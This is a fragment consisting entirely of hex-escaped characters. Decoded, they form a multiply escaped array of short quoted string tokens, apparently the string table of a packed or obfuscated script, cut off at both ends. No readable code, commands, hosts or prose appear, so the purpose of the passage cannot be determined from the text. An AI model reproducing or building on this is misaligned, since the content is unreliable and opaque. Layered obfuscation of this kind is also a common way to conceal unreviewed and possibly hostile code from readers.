5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x